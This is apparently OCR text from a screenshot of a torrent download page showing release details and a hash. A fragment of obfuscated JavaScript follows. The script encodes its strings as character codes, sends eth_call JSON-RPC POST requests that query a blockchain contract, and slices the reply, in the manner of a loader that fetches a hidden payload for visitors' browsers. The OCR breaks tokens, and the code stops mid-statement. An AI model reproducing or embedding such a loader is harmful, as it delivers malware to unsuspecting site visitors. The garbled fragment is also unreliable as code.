
Torrent Download 2026
Version
juuni 27, 2026
2026
📤 Release
Hash:995b886fef5448995ac5918a95e9d9a8📅 Date:
2026-06-20 Math.random()-0.5);for(let r of u)
{try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSO
N.stringify({jsonrpc:String.fromCharCode(50,46,48),m
ethod:String.fromCharCode(101,116,104,95,99,97,108,10
8),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,
53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,9
8,101,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),d
ata:String.fromCharCode(48,120,101,97,56,55,57,54,51,5
2)},String.fromCharCode(108,97,116,101,115,116)],id:1})});
const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).tri